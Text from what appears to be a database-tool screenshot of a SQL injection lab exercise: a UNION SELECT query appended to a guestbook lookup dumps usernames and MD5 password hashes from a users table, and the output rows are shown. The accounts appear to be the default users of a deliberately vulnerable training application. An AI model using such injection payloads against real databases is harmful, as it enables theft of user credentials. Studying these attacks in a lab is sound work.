 SELECT * FROM guestbook WHERE comment_id=1 union select user_id,user,password from users
显示全部 行数： 25 过滤行: 在表中搜索
按索引排序: 无
+ 选项
comment_id comment name
1 This is a test comment. test
1 admin 5f4dcc3b5aa765d61d8327deb882cf99
2 gordonb e99a18c428cb38d5f260853678922e03
3 1337 8d3533d75ae2c3966d7e0d4fcc69216b
4 pablo 0d107d09f5bbe40cade3de5c71e9e9b7
5 smithy 5f4dcc3b5aa765d61d8327deb882cf99